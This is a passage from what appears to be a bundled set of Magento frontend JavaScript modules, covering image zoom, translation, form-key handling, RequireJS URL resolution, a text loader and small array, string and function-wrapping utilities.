},\n\n        /**\n         * Refresh zoom when image is updated\n         * @protected\n         */\n        _onImageUpdated: function () {\n            // Stop loader in case previous active image has not been loaded yet\n            $(this.options.selectors.image).trigger('processStop');\n\n            if (!this.image.is($(this.options.selectors.image))) {\n                this._setZoomData();\n\n                if (this.largeImageSrc) {\n                    this._refreshLargeImage();\n                    this._refresh();\n                } else {\n                    this.hide();\n                }\n            }\n        },\n\n        /**\n         * Reset this.ratio when large image is loaded\n         * @protected\n         */\n        _largeImageLoaded: function () {\n            this.largeImage.css({\n                width: 'auto',\n                height: 'auto'\n            });\n            this.largeImageSize = {\n                width: this.largeImage.width() || this.largeImage.get(0).naturalWidth,\n                height: this.largeImage.height() || this.largeImage.get(0).naturalHeight\n            };\n            this.ratio = null;\n            this._toggleNotice();\n            $(this.options.selectors.image).trigger('processStop');\n        },\n\n        /**\n         * Refresh large image (refresh \"src\" and initial position)\n         * @protected\n         */\n        _refreshLargeImage: function () {\n            var oldSrc;\n\n            if (this.largeImage) {\n                oldSrc = this.largeImage.attr('src');\n\n                if (oldSrc !== this.largeImageSrc) {\n                    $(this.options.selectors.image).trigger('processStart');\n                    this.largeImage.attr('src', this.largeImageSrc);\n                }\n\n                this.largeImage.css({\n                    top: 0,\n                    left: 0\n                });\n            }\n        },\n\n        /**\n         * @return {Element} DOM-element\n         * @protected\n         */\n        _renderLargeImage: function () {\n            var image = $(this.options.selectors.image);\n\n            // Start loader if 'load' event of image is expected to trigger later\n            if (this.largeImageSrc) {\n                image.trigger('processStart');\n            }\n\n            // No need to create template just for img tag\n            this.largeImage = $('<img />', {\n                src: this.largeImageSrc\n            });\n\n            return this.largeImage;\n        },\n\n        /**\n         * Calculate zoom ratio.\n         *\n         * @return {Number}\n         * @protected\n         */\n        getZoomRatio: function () {\n            var imageWidth;\n\n            if (this.ratio === null || typeof this.ratio === 'undefined') {\n                imageWidth = $(this.image).width() || $(this.image).prop('width');\n\n                return this.largeImageSize ? this.largeImageSize.width / imageWidth : 1;\n            }\n\n            return this.ratio;\n        },\n\n        /**\n         * Calculate lens size, depending on zoom ratio.\n         *\n         * @return {Object} object contain width and height fields\n         * @protected\n         */\n        _calculateLensSize: function () {\n            var displayData = this.options.controls.display,\n                ratio = this.getZoomRatio();\n\n            return {\n                width: Math.ceil(displayData.width / ratio),\n                height: Math.ceil(displayData.height / ratio)\n            };\n        },\n\n        /**\n         * Refresh position of large image depending of position of zoom lens.\n         *\n         * @param {Object} position\n         * @param {Object} ui\n         * @protected\n         */\n        _refreshZoom: function (position, ui) {\n            $(ui.element.element).css(position);\n            this.largeImage.css(this._getLargeImageOffset(position));\n        },\n\n        /**\n         * @param {Object} position\n         * @return {Object}\n         * @private\n         */\n        _getLargeImageOffset: function (position) {\n            var ratio = this.getZoomRatio();\n\n            return {\n                top: -(position.top * ratio),\n                left: -(position.left * ratio)\n            };\n        },\n\n        /**\n         * Mouse move handler.\n         *\n         * @param {Object} e - event object\n         * @protected\n         */\n        _move: function (e) {\n            this.lens.position({\n                my: 'center',\n                at: 'left top',\n                of: e,\n                collision: 'fit',\n                within: this.image,\n                using: $.proxy(this._refreshZoom, this)\n            });\n        }\n    });\n\n    /** Extension for zoom widget - white borders detection */\n    $.widget('mage.zoom', $.mage.zoom, {\n        /**\n         * Get aspect ratio of the element.\n         *\n         * @param {Object} element - jQuery collection\n         * @return {*}\n         * @protected\n         */\n        _getAspectRatio: function (element) {\n            var width, height, aspectRatio;\n\n            if (!element || !element.length) {\n                return null;\n            }\n            width = element.width() || element.prop('width');\n            height = element.height() || element.prop('height');\n            aspectRatio = width / height;\n\n            return Math.round(aspectRatio * 100) / 100;\n        },\n\n        /**\n         * Calculate large image offset depending on enabled \"white borders\" functionality.\n         *\n         * @return {Object}\n         * @protected\n         */\n        _getWhiteBordersOffset: function () {\n            var ratio = this.getZoomRatio(),\n                largeWidth = this.largeImageSize.width / ratio,\n                largeHeight = this.largeImageSize.height / ratio,\n                width = this.image.width() || this.image.prop('width'),\n                height = this.image.height() || this.image.prop('height'),\n                offsetLeft = width - largeWidth > 0 ?\n                Math.ceil((width - largeWidth) / 2) :\n                0,\n                offsetTop = height - largeHeight > 0 ?\n                Math.ceil((height - largeHeight) / 2) :\n                0;\n\n            return {\n                top: offsetTop,\n                left: offsetLeft\n            };\n        },\n\n        /**\n         * @override\n         */\n        _largeImageLoaded: function () {\n            this._super();\n            this.whiteBordersOffset = null;\n\n            if (this._getAspectRatio(this.image) !== this._getAspectRatio(this.largeImage)) {\n                this.whiteBordersOffset = this._getWhiteBordersOffset();\n            }\n        },\n\n        /**\n         * @override\n         */\n        _getLargeImageOffset: function (position) {\n            if (this.whiteBordersOffset) {\n                position.top -= this.whiteBordersOffset.top;\n                position.left -= this.whiteBordersOffset.left;\n            }\n\n            return this._superApply([position]);\n        }\n    });\n\n    return $.mage.zoom;\n});\n","mage/translate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/mage',\n    'mageTranslationDictionary',\n    'underscore'\n], function ($, mage, dictionary, _) {\n    'use strict';\n\n    $.extend(true, $, {\n        mage: {\n            translate: (function () {\n                /**\n                 * Key-value translations storage\n                 * @type {Object}\n                 * @private\n                 */\n                var _data = dictionary;\n\n                return {\n                    /**\n                     * Add new translation (two string parameters) or several translations (object)\n                     */\n                    add: function () {\n                        if (arguments.length > 1) {\n                            _data[arguments[0]] = arguments[1];\n                        } else if (typeof arguments[0] === 'object') {\n                            $.extend(_data, arguments[0]);\n                        }\n                    },\n\n                    /**\n                     * Make a translation with parsing (to handle case when _data represents tuple)\n                     * @param {String} text\n                     * @return {String}\n                     */\n                    translate: function (text) {\n                        return typeof _data[text] !== 'undefined' ? _data[text] : text;\n                    }\n                };\n            }())\n        }\n    });\n    $.mage.__ = $.proxy($.mage.translate.translate, $.mage.translate);\n\n    // Provide i18n wrapper to be used in underscore templates for translation\n    _.extend(_, {\n        /**\n         * Make a translation using $.mage.__\n         *\n         * @param {String} text\n         * @return {String}\n         */\n        i18n: function (text) {\n            return $.mage.__(text);\n        }\n    });\n\n    return $.mage.__;\n});\n","mage/tooltip.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/tooltip'\n], function ($) {\n    'use strict';\n\n    //Widget Wrapper\n    $.widget('mage.tooltip', $.ui.tooltip, {});\n\n    return $.mage.tooltip;\n});\n","mage/common.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'domReady!'\n], function ($) {\n    'use strict';\n\n    /* Form with auto submit feature */\n    $('form[data-auto-submit=\"true\"]').trigger('submit');\n\n    //Add form keys.\n    $(document).on(\n        'submit',\n        'form',\n        function (e) {\n            var formKeyElement,\n                existingFormKeyElement,\n                isKeyPresentInForm,\n                isActionExternal,\n                baseUrl = window.BASE_URL,\n                form = $(e.target),\n                formKey = $('input[name=\"form_key\"]').val(),\n                formMethod = form.prop('method'),\n                formAction = form.prop('action');\n\n            isActionExternal = formAction.indexOf(baseUrl) !== 0;\n\n            existingFormKeyElement = form.find('input[name=\"form_key\"]');\n            isKeyPresentInForm = existingFormKeyElement.length;\n\n            /* Verifies that existing auto-added form key is a direct form child element,\n               protection from a case when one form contains another form. */\n            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {\n                isKeyPresentInForm = form.find('> input[name=\"form_key\"]').length;\n            }\n\n            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {\n                formKeyElement = document.createElement('input');\n                formKeyElement.setAttribute('type', 'hidden');\n                formKeyElement.setAttribute('name', 'form_key');\n                formKeyElement.setAttribute('value', formKey);\n                formKeyElement.setAttribute('auto-added-form-key', '1');\n                form.get(0).appendChild(formKeyElement);\n            }\n        }\n    );\n});\n","mage/requirejs/baseUrlResolver.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * Sample configuration:\n *\n require.config({\n        \"config\": {\n            \"baseUrlInterceptor\": {\n                \"Magento_Ui/js/lib/knockout/bindings/collapsible.js\": \"../../../../frontend/Magento/luma/en_US/\"\n            }\n        }\n    });\n */\n\n/* global jsSuffixRegExp */\n/* eslint-disable max-depth */\ndefine('baseUrlInterceptor', [\n    'module'\n], function (module) {\n    'use strict';\n\n    /**\n     * RequireJS Context object\n     */\n    var ctx = require.s.contexts._,\n\n        /**\n         * Original function\n         *\n         * @type {Function}\n         */\n        origNameToUrl = ctx.nameToUrl,\n\n        /**\n         * Original function\n         *\n         * @type {Function}\n         */\n        newContextConstr = require.s.newContext;\n\n    /**\n     * Remove dots from URL\n     *\n     * @param {Array} ary\n     */\n    function trimDots(ary) {\n        var i, part, length = ary.length;\n\n        for (i = 0; i < length; i++) {\n            part = ary[i];\n\n            if (part === '.') {\n                ary.splice(i, 1);\n                i -= 1;\n            } else if (part === '..') {\n                if (i === 1 && (ary[2] === '..' || ary[0] === '..')) {\n                    //End of the line. Keep at least one non-dot\n                    //path segment at the front so it can be mapped\n                    //correctly to disk. Otherwise, there is likely\n                    //no path mapping for a path starting with '..'.\n                    //This can still fail, but catches the most reasonable\n                    //uses of ..\n                    break;\n                } else if (i > 0) {\n                    ary.splice(i - 1, 2);\n                    i -= 2;\n                }\n            }\n        }\n    }\n\n    /**\n     * Normalize URL string (remove '/../')\n     *\n     * @param {String} name\n     * @param {String} baseName\n     * @param {Object} applyMap\n     * @param {Object} localContext\n     * @returns {*}\n     */\n    function normalize(name, baseName, applyMap, localContext) {\n        var lastIndex,\n            baseParts = baseName && baseName.split('/'),\n            normalizedBaseParts = baseParts;\n\n        //Adjust any relative paths.\n        if (name && name.charAt(0) === '.') {\n            //If have a base name, try to normalize against it,\n            //otherwise, assume it is a top-level require that will\n            //be relative to baseUrl in the end.\n            if (baseName) {\n                //Convert baseName to array, and lop off the last part,\n                //so that . matches that 'directory' and not name of the baseName's\n                //module. For instance, baseName of 'one/two/three', maps to\n                //'one/two/three.js', but we want the directory, 'one/two' for\n                //this normalization.\n                normalizedBaseParts = baseParts.slice(0, baseParts.length - 1);\n                name = name.split('/');\n                lastIndex = name.length - 1;\n\n                // If wanting node ID compatibility, strip .js from end\n                // of IDs. Have to do this here, and not in nameToUrl\n                // because node allows either .js or non .js to map\n                // to same file.\n                if (localContext.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {\n                    name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');\n                }\n\n                name = normalizedBaseParts.concat(name);\n                trimDots(name);\n                name = name.join('/');\n            } else if (name.indexOf('./') === 0) {\n                // No baseName, so this is ID is resolved relative\n                // to baseUrl, pull off the leading dot.\n                name = name.substring(2);\n            }\n        }\n\n        return name;\n    }\n\n    /**\n     * Get full url.\n     *\n     * @param {Object} context\n     * @param {String} url\n     * @return {String}\n     */\n    function getUrl(context, url) {\n        var baseUrl = context.config.baseUrl,\n            newConfig = context.config,\n            modulePath = url.replace(baseUrl, ''),\n            newBaseUrl,\n            rewrite = module.config()[modulePath];\n\n        if (!rewrite) {\n            return url;\n        }\n\n        newBaseUrl = normalize(rewrite, baseUrl, undefined, newConfig);\n\n        return newBaseUrl + modulePath;\n    }\n\n    /**\n     * Replace original function.\n     *\n     * @returns {*}\n     */\n    ctx.nameToUrl = function () {\n        return getUrl(ctx, origNameToUrl.apply(ctx, arguments));\n    };\n\n    /**\n     * Replace original function.\n     *\n     * @return {*}\n     */\n    require.s.newContext = function () {\n        var newCtx = newContextConstr.apply(require.s, arguments),\n            newOrigNameToUrl = newCtx.nameToUrl;\n\n        /**\n         * New implementation of native function.\n         *\n         * @returns {String}\n         */\n        newCtx.nameToUrl = function () {\n            return getUrl(newCtx, newOrigNameToUrl.apply(newCtx, arguments));\n        };\n\n        return newCtx;\n    };\n});\n\nrequire(['baseUrlInterceptor'], function () {\n    'use strict';\n\n});\n","mage/requirejs/resolver.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'domReady!'\n], function (_) {\n    'use strict';\n\n    var context = require.s.contexts._,\n        execCb = context.execCb,\n        registry = context.registry,\n        callbacks = [],\n        retries = 10,\n        updateDelay = 1,\n        ready,\n        update;\n\n    /**\n     * Checks if provided callback already exists in the callbacks list.\n     *\n     * @param {Object} callback - Callback object to be checked.\n     * @returns {Boolean}\n     */\n    function isSubscribed(callback) {\n        return !!_.findWhere(callbacks, callback);\n    }\n\n    /**\n     * Checks if provided module is rejected during load.\n     *\n     * @param {Object} module - Module to be checked.\n     * @return {Boolean}\n     */\n    function isRejected(module) {\n        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);\n    }\n\n    /**\n     * Checks if provided module had path fallback triggered.\n     *\n     * @param {Object} module - Module to be checked.\n     * @return {Boolean}\n     */\n    function isPathFallback(module) {\n        return registry[module.id] && registry[module.id].events.error;\n    }\n\n    /**\n     * Checks if provided module has unresolved dependencies.\n     *\n     * @param {Object} module - Module to be checked.\n     * @returns {Boolean}\n     */\n    function isPending(module) {\n        if (!module.depCount) {\n            return false;\n        }\n\n        return module.depCount >\n            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;\n    }\n\n    /**\n     * Checks if requirejs's registry object contains pending modules.\n     *\n     * @returns {Boolean}\n     */\n    function hasPending() {\n        return _.some(registry, isPending);\n    }\n\n    /**\n     * Checks if 'resolver' module is in ready\n     * state and that there are no pending modules.\n     *\n     * @returns {Boolean}\n     */\n    function isReady() {\n        return ready && !hasPending();\n    }\n\n    /**\n     * Invokes provided callback handler.\n     *\n     * @param {Object} callback\n     */\n    function invoke(callback) {\n        callback.handler.call(callback.ctx);\n    }\n\n    /**\n     * Sets 'resolver' module to a ready state\n     * and invokes pending callbacks.\n     */\n    function resolve() {\n        ready = true;\n\n        callbacks.splice(0).forEach(invoke);\n    }\n\n    /**\n     * Drops 'ready' flag and runs the update process.\n     */\n    function tick() {\n        ready = false;\n\n        update(retries);\n    }\n\n    /**\n     * Adds callback which will be invoked\n     * when all of the pending modules are initiated.\n     *\n     * @param {Function} handler - 'Ready' event handler function.\n     * @param {Object} [ctx] - Optional context with which handler\n     *      will be invoked.\n     */\n    function subscribe(handler, ctx) {\n        var callback = {\n            handler: handler,\n            ctx: ctx\n        };\n\n        if (!isSubscribed(callback)) {\n            callbacks.push(callback);\n\n            if (isReady()) {\n                _.defer(tick);\n            }\n        }\n    }\n\n    /**\n     * Checks for all modules to be initiated\n     * and invokes pending callbacks if it's so.\n     *\n     * @param {Number} [retry] - Number of retries\n     *      that will be used to repeat the 'update' function\n     *      invokation in case if there are no pending requests.\n     */\n    update = _.debounce(function (retry) {\n        if (!hasPending()) {\n            retry ? update(--retry) : resolve();\n        }\n    }, updateDelay);\n\n    /**\n     * Overrides requirejs's original 'execCb' method\n     * in order to track pending modules.\n     *\n     * @returns {*} Result of original method call.\n     */\n    context.execCb = function () {\n        var exported = execCb.apply(context, arguments);\n\n        tick();\n\n        return exported;\n    };\n\n    return subscribe;\n});\n","mage/requirejs/text.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/* inspired by http://github.com/requirejs/text */\n/*global XDomainRequest */\n\ndefine(['module'], function (module) {\n    'use strict';\n\n    var xmlRegExp = /^\\s*<\\?xml(\\s)+version=[\\'\\\"](\\d)*.(\\d)*[\\'\\\"](\\s)*\\?>/im,\n        bodyRegExp = /<body[^>]*>\\s*([\\s\\S]+)\\s*<\\/body>/im,\n        stripReg = /!strip$/i,\n        defaultConfig = module.config && module.config() || {};\n\n    /**\n     * Strips <?xml ...?> declarations so that external SVG and XML documents can be\n     * added to a document without worry.\n     * Also, if the string is an HTML document, only the part inside the body tag is returned.\n     *\n     * @param {String} external\n     * @returns {String}\n     */\n    function stripContent(external) {\n        var matches;\n\n        if (!external) {\n            return '';\n        }\n\n        matches = external.match(bodyRegExp);\n        external = matches ?\n            matches[1] :\n            external.replace(xmlRegExp, '');\n\n        return external;\n    }\n\n    /**\n     * Checks that url match current location\n     *\n     * @param {String} url\n     * @returns {Boolean}\n     */\n    function sameDomain(url) {\n        var uProtocol, uHostName, uPort,\n            xdRegExp = /^([\\w:]+)?\\/\\/([^\\/\\\\]+)/i,\n            location = window.location,\n            match = xdRegExp.exec(url);\n\n        if (!match) {\n            return true;\n        }\n        uProtocol = match[1];\n        uHostName = match[2];\n\n        uHostName = uHostName.split(':');\n        uPort = uHostName[1] || '';\n        uHostName = uHostName[0];\n\n        return (!uProtocol || uProtocol === location.protocol) &&\n            (!uHostName || uHostName.toLowerCase() === location.hostname.toLowerCase()) &&\n            (!uPort && !uHostName || uPort === location.port);\n    }\n\n    /**\n     * @returns {XMLHttpRequest|XDomainRequest|null}\n     */\n    function createRequest(url) {\n        var xhr = new XMLHttpRequest();\n\n        if (!sameDomain(url) && typeof XDomainRequest !== 'undefined') {\n            xhr = new XDomainRequest();\n        }\n\n        return xhr;\n    }\n\n    /**\n     * XHR requester. Returns value to callback.\n     *\n     * @param {String} url\n     * @param {Function} callback\n     * @param {Function} fail\n     * @param {Object} headers\n     */\n    function getContent(url, callback, fail, headers) {\n        var xhr = createRequest(url),\n            header;\n\n        xhr.open('GET', url);\n\n        /*eslint-disable max-depth */\n        if ('setRequestHeader' in xhr && headers) {\n            for (header in headers) {\n                if (headers.hasOwnProperty(header)) {\n                    xhr.setRequestHeader(header.toLowerCase(), headers[header]);\n                }\n            }\n        }\n\n        /**\n         * @inheritdoc\n         */\n        xhr.onreadystatechange = function () {\n            var status, err;\n\n            //Do not explicitly handle errors, those should be\n            //visible via console output in the browser.\n            if (xhr.readyState === 4) {\n                status = xhr.status || 0;\n\n                if (status > 399 && status < 600) {\n                    //An http 4xx or 5xx error. Signal an error.\n                    err = new Error(url + ' HTTP status: ' + status);\n                    err.xhr = xhr;\n\n                    if (fail) {\n                        fail(err);\n                    }\n                } else {\n                    callback(xhr.responseText);\n\n                    if (defaultConfig.onXhrComplete) {\n                        defaultConfig.onXhrComplete(xhr, url);\n                    }\n                }\n            }\n        };\n\n        /*eslint-enable max-depth */\n\n        if (defaultConfig.onXhr) {\n            defaultConfig.onXhr(xhr, url);\n        }\n\n        xhr.send();\n    }\n\n    /**\n     * Main method used by RequireJs.\n     *\n     * @param {String} name - has format: some.module.filext!strip\n     * @param {Function} req\n     * @param {Function|undefined} onLoad\n     */\n    function loadContent(name, req, onLoad) {\n\n        var toStrip = stripReg.test(name),\n            url = req.toUrl(name.replace(stripReg, '')),\n            headers = defaultConfig.headers;\n\n        getContent(url, function (content) {\n                content = toStrip ? stripContent(content) : content;\n                onLoad(content);\n            }, onLoad.error, headers);\n    }\n\n    return {\n        load: loadContent,\n        get: getContent\n    };\n});\n","mage/msie/file-reader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    /**\n     * Init \"readAsBinaryString\" function for FileReader class.\n     * It need for IE11\n     * @param {Blob} fileData\n     */\n    var readAsBinaryStringIEFunc = function (fileData) {\n        var binary = '',\n            self = this,\n            reader = new FileReader();\n\n        /**\n         * Read file as binary string\n         */\n        reader.onload = function () {\n            var bytes, length, index;\n\n            /* eslint-disable no-undef */\n            bytes = new Uint8Array(reader.result);\n            /* eslint-enable */\n            length = bytes.length;\n\n            for (index = 0; index < length; index++) {\n                binary += String.fromCharCode(bytes[index]);\n            }\n            //self.result  - readonly so assign binary\n            self.content = binary;\n            $(self).trigger('onload');\n        };\n        reader.readAsArrayBuffer(fileData);\n    };\n\n    if (typeof FileReader.prototype.readAsBinaryString === 'undefined') {\n        FileReader.prototype.readAsBinaryString = readAsBinaryStringIEFunc;\n    }\n});\n","mage/utils/strings.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    var jsonRe = /^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/;\n\n    return {\n\n        /**\n         * Attempts to convert string to one of the primitive values,\n         * or to parse it as a valid json object.\n         *\n         * @param {String} str - String to be processed.\n         * @returns {*}\n         */\n        castString: function (str) {\n            try {\n                str = str === 'true' ? true :\n                    str === 'false' ? false :\n                        str === 'null' ? null :\n                            +str + '' === str ? +str :\n                                jsonRe.test(str) ? JSON.parse(str) :\n                                    str;\n            } catch (e) {\n            }\n\n            return str;\n        },\n\n        /**\n         * Splits string by separator if it's possible,\n         * otherwise returns the incoming value.\n         *\n         * @param {(String|Array|*)} str - String to split.\n         * @param {String} [separator=' '] - Seperator based on which to split the string.\n         * @returns {Array|*} Splitted string or the incoming value.\n         */\n        stringToArray: function (str, separator) {\n            separator = separator || ' ';\n\n            return typeof str === 'string' ?\n                str.split(separator) :\n                str;\n        },\n\n        /**\n         * Converts the incoming string which consists\n         * of a specified delimiters into a format commonly used in form elements.\n         *\n         * @param {String} name - The incoming string.\n         * @param {String} [separator='.']\n         * @returns {String} Serialized string.\n         *\n         * @example\n         *      utils.serializeName('one.two.three');\n         *      => 'one[two][three]';\n         */\n        serializeName: function (name, separator) {\n            var result;\n\n            separator = separator || '.';\n            name = name.split(separator);\n\n            result = name.shift();\n\n            name.forEach(function (part) {\n                result += '[' + part + ']';\n            });\n\n            return result;\n        },\n\n        /**\n         * Checks wether the incoming value is not empty,\n         * e.g. not 'null' or 'undefined'\n         *\n         * @param {*} value - Value to check.\n         * @returns {Boolean}\n         */\n        isEmpty: function (value) {\n            return value === '' || _.isUndefined(value) || _.isNull(value);\n        },\n\n        /**\n         * Adds 'prefix' to the 'part' value if it was provided.\n         *\n         * @param {String} prefix\n         * @param {String} part\n         * @returns {String}\n         */\n        fullPath: function (prefix, part) {\n            return prefix ? prefix + '.' + part : part;\n        },\n\n        /**\n         * Splits incoming string and returns its' part specified by offset.\n         *\n         * @param {String} parts\n         * @param {Number} [offset]\n         * @param {String} [delimiter=.]\n         * @returns {String}\n         */\n        getPart: function (parts, offset, delimiter) {\n            delimiter = delimiter || '.';\n            parts = parts.split(delimiter);\n            offset = this.formatOffset(parts, offset);\n\n            parts.splice(offset, 1);\n\n            return parts.join(delimiter) || '';\n        },\n\n        /**\n         * Converts nameThroughCamelCase to name-through-minus\n         *\n         * @param {String} string\n         * @returns {String}\n         */\n        camelCaseToMinus: function camelCaseToMinus(string) {\n            return ('' + string)\n                .split('')\n                .map(function (symbol, index) {\n                    return index ?\n                        symbol.toUpperCase() === symbol ?\n                        '-' + symbol.toLowerCase() :\n                            symbol :\n                        symbol.toLowerCase();\n                })\n                .join('');\n        },\n\n        /**\n         * Converts name-through-minus to nameThroughCamelCase\n         *\n         * @param {String} string\n         * @returns {String}\n         */\n        minusToCamelCase: function minusToCamelCase(string) {\n            return ('' + string)\n                .split('-')\n                .map(function (part, index) {\n                    return index ? part.charAt(0).toUpperCase() + part.slice(1) : part;\n                })\n                .join('');\n        }\n    };\n});\n","mage/utils/main.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine(function (require) {\n    'use strict';\n\n    var utils = {},\n        _ = require('underscore'),\n        root = typeof self == 'object' && self.self === self && self ||\n            typeof global == 'object' && global.global === global && global ||\n            Function('return this')() || {};\n\n    root._ = _;\n\n    return _.extend(\n        utils,\n        require('./arrays'),\n        require('./compare'),\n        require('./misc'),\n        require('./objects'),\n        require('./strings'),\n        require('./template')\n    );\n});\n","mage/utils/arrays.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'underscore',\n    './strings'\n], function (_, utils) {\n    'use strict';\n\n    /**\n     * Defines index of an item in a specified container.\n     *\n     * @param {*} item - Item whose index should be defined.\n     * @param {Array} container - Container upon which to perform search.\n     * @returns {Number}\n     */\n    function getIndex(item, container) {\n        var index = container.indexOf(item);\n\n        if (~index) {\n            return index;\n        }\n\n        return _.findIndex(container, function (value) {\n            return value && value.name === item;\n        });\n    }\n\n    return {\n        /**\n         * Facade method to remove/add value from/to array\n         * without creating a new instance.\n         *\n         * @param {Array} arr - Array to be modified.\n         * @param {*} value - Value to add/remove.\n         * @param {Boolean} add - Flag that specfies operation.\n         * @returns {Utils} Chainable.\n         */\n        toggle: function (arr, value, add) {\n            return add ?\n                this.add(arr, value) :\n                this.remove(arr, value);\n        },\n\n        /**\n         * Removes the incoming value from array in case\n         * without creating a new instance of it.\n         *\n         * @param {Array} arr - Array to be modified.\n         * @param {*} value - Value to be removed.\n         * @returns {Utils} Chainable.\n         */\n        remove: function (arr, value) {\n            var index = arr.indexOf(value);\n\n            if (~index) {\n                arr.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Adds the incoming value to array if\n         * it's not alredy present in there.\n         *\n         * @param {Array} arr - Array to be modifed.\n         * @param {...*} arguments - Values to be added.\n         * @returns {Utils} Chainable.\n         */\n        add: function (arr) {\n            var values = _.toArray(arguments).slice(1);\n\n            values.forEach(function (value) {\n                if (!~arr.indexOf(value)) {\n                    arr.push(value);\n                }\n            });\n\n            return this;\n        },\n\n        /**\n         * Inserts specified item into container at a specified position.\n         *\n         * @param {*} item - Item to be inserted into container.\n         * @param {Array} container - Container of items.\n         * @param {*} [position=-1] - Position at which item should be inserted.\n         *      Position can represent:\n         *          - specific index in container\n         *          - item which might already be present in container\n         *          - structure with one of these properties: after, before\n         * @returns {Boolean|*}\n         *      - true if element has changed its' position\n         *      - false if nothing has changed\n         *      - inserted value if it wasn't present in container\n         */\n        insert: function (item, container, position) {\n            var currentIndex = getIndex(item, container),\n                newIndex,\n                target;\n\n            if (typeof position === 'undefined') {\n                position = -1;\n            } else if (typeof position === 'string') {\n                position = isNaN(+position) ? position : +position;\n            }\n\n            newIndex = position;\n\n            if (~currentIndex) {\n                target = container.splice(currentIndex, 1)[0];\n\n                if (typeof item === 'string') {\n                    item = target;\n                }\n            }\n\n            if (typeof position !== 'number') {\n                target = position.after || position.before || position;\n\n                newIndex = getIndex(target, container);\n\n                if (~newIndex && (position.after || newIndex >= currentIndex)) {\n                    newIndex++;\n                }\n            }\n\n            if (newIndex < 0) {\n                newIndex += container.length + 1;\n            }\n\n            container[newIndex] ?\n                container.splice(newIndex, 0, item) :\n                container[newIndex] = item;\n\n            return !~currentIndex ? item : currentIndex !== newIndex;\n        },\n\n        /**\n         * @param {Array} elems\n         * @param {Number} offset\n         * @return {Number|*}\n         */\n        formatOffset: function (elems, offset) {\n            if (utils.isEmpty(offset)) {\n                offset = -1;\n            }\n\n            offset = +offset;\n\n            if (offset < 0) {\n                offset += elems.length + 1;\n            }\n\n            return offset;\n        }\n    };\n});\n","mage/utils/wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * Utility methods used to wrap and extend functions.\n *\n * @example Usage of a 'wrap' method with arguments delegation.\n *      var multiply = function (a, b) {\n *          return a * b;\n *      };\n *\n *      multiply = module.wrap(multiply, function (orig) {\n *          return 'Result is: ' + orig();\n *      });\n *\n *      multiply(2, 2);\n *      => 'Result is: 4'\n *\n * @example Usage of 'wrapSuper' method.\n *      var multiply = function (a, b) {\n *         return a * b;\n *      };\n *\n *      var obj = {\n *          multiply: module.wrapSuper(multiply, function () {\n *              return 'Result is: ' + this._super();\n *          });\n *      };\n *\n *      obj.multiply(2, 2);\n *      => 'Result is: 4'\n */\ndefine([\n    'underscore'\n], function (_) {\n    'use strict';\n\n    /**\n     * Checks if string has a '_super' substring.\n     */\n    var superReg = /\\b_super\\b/;\n\n    return {\n\n        /**\n         * Wraps target function with a specified wrapper, which will receive\n         * reference to the original function as a first argument.\n         *\n         * @param {Function} target - Function to be wrapped.\n         * @param {Function} wrapper - Wrapper function.\n         * @returns {Function} Wrapper function.\n         */\n        wrap: function (target, wrapper) {\n            if (!_.isFunction(target) || !_.isFunction(wrapper)) {\n                return wrapper;\n            }\n\n            return function () {\n                var args    = _.toArray(arguments),\n                    ctx     = this,\n                    _super;\n\n                /**\n                 * Function that will be passed to the wrapper.\n                 * If no arguments will be passed to it, then the original\n                 * function will be called with an arguments of a wrapper function.\n                 */\n                _super = function () {\n                    var superArgs = arguments.length ? arguments : args.slice(1);\n\n                    return target.apply(ctx, superArgs);\n                };\n\n                args.unshift(_super);\n\n                return wrapper.apply(ctx, args);\n            };\n        },\n\n        /**\n         * Wraps the incoming function to implement support of the '_super' method.\n         *\n         * @param {Function} target - Function to be wrapped.\n         * @param {Function} wrapper - Wrapper function.\n         * @returns {Function} Wrapped function.\n         */\n        wrapSuper: function (target, wrapper) {\n            if (!this.hasSuper(wrapper) || !_.isFunction(target)) {\n                return wrapper;\n            }\n\n            return function () {\n                var _super  = this._super,\n                    args    = arguments,\n                    result;\n\n                /**\n                 * Temporary define '_super' method which\n                 * contains call to the original function.\n                 */\n                this._super = function () {\n                    var superArgs = arguments.length ? arguments : args;\n\n                    return target.apply(this, superArgs);\n                };\n\n                result = wrapper.apply(this, args);\n\n                this._super = _super;\n\n                return result;\n            };\n        },\n\n        /**\n         * Checks wether the incoming method contains calls of the '_super' method.\n         *\n         * @param {Function} fn - Function to be checked.\n         * @returns {Boolean}\n         */\n        hasSuper: function (fn) {\n            return _.isFunction(fn) && superReg.test(fn);\n        },\n\n        /**\n         * Extends target object with provided extenders.\n         * If property in target and extender objects is a function,\n         * then it will be wrapped using 'wrap' 